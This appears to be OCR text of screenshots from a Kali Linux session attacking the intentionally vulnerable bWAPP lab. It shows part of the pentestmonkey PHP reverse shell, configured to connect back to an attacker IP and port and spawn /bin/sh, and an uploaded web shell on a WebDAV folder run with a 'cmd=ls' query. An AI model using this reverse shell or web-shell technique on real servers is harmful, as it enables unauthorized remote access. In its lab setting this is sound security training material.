 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:28
root@kali: /home/kali
File Actions Edit View Help
GNU nano 6.4 php-reverse-shell.php
//
// Usage
// ——
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.14'; // CHANGE THIS
$port = 4242; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
bWAPP - Security Misconf × 192.168.1.12/webdav/fichero.p × +
192.168.1.12/webdav/fichero.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB »
t
Iron_Man.pdf
Terminator_Salvation.pdf
The_Amazing_Spider-Man.pdf
The_Cabin_in_the_Woods.pdf
The_Dark_Knight_Rises.pdf
The_Incredible_Hulk.pdf
bWAPP_intro.pdf
fichero.php